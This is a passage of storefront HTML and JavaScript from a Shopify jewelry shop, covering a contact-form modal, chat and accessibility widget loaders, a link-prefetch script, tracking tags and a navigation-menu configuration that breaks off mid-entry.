                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Delicate Signature Shank™ Diamond Wedding Band"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow 